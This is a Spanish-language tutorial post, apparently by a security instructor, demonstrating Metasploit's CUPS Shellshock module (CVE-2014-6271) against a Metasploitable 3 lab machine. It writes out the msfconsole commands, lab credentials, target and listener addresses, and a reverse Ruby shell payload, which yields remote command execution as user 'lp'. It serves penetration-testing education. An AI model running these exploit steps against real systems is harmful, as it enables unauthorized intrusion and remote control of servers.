Explotar Vulnerabilidad en CUPS utilizando el Módulo cups_bash_env_exec de MSF

El módulo de nombre “CUPS Filter Bash Environment Variable Code Injection (Shellshock) ”, incluido en Metasploit Framework, explota la vulnerabilidad Shellshock, una falla relacionada a la manera en como la shell Bash maneja variables de entorno externas. Este módulo ataca filtros CUPS a través de las variables PRINTER_INFO y PRINTER_LOCATION. Un nombre de usuario válido y contraseña son requeridas para explotar esta vulnerabilidad a través de CUPS.



$ sudo systemctl start postgresql.service

$ msfconsole



Se busca el módulo correspondiente a la vulnerabilidad identificada en CUPS. Se define la utilización del módulo Exploit de nombre “multi/http/cups_bash_env_exec”. Luego se visualizan sus opciones.

msf6> search cups

msf6> use 1

msf6> show options





Se definen las opciones del módulo pertinentes al escenario en evaluación. Como ya se ha mencionado se requiere un nombre de usuario y contraseña válidas en el sistema.

msf6> set HttpUsername vagrant

msf6> set HttpPassword vagrant

msf6> set RHOSTS 192.168.0.50



El módulo Payload a utilizar es “cmd/unix/reverse_ruby”. También se procede a definir sus opciones.

msf6> set PAYLOAD cmd/unix/reverse_ruby

msf6> set LHOST 192.168.0. 98

La opción “LHOST” define la dirección IP de Kali Linux.

Se procede finalmente a ejecutar el módulo Exploit.

msf6 > exploit

Esta primera explotación falla. La máquina contra la cual se se realiza la presente demostración es Metasploitable 3 (Ubuntu 14.04). En la cual se debe agregar manualmente el usuario de nombre “vagrant” hacia el grupo “lpadmin”, utilizando el siguiente comando.

$ sudo usermod -a -G lpadmin vagrant



Se ejecuta nuevamente el módulo exploit

msf6 > exploit

uname -a

La ejecución del módulo Exploit es exitoso, explotándose correctamente la vulnerabilidad, lo cual permite tener control remoto del servidor con los privilegios del usuario “lp”. Aunque no se tienen los máximos privilegios (root), podría ser factible elevar o escalar privilegios mediante la explotación de otra vulnerabilidad. A esta etapa se le denomina “Post-Explotación” o explotación posterior.

Fuentes:

https://www.rapid7.com/db/modules/exploit/multi/http/cups_bash_env_exec/

https://vulners.com/metasploit/MSF:EXPLOIT/MULTI/HTTP/CUPS_BASH_ENV_EXEC

https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2014-6271

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero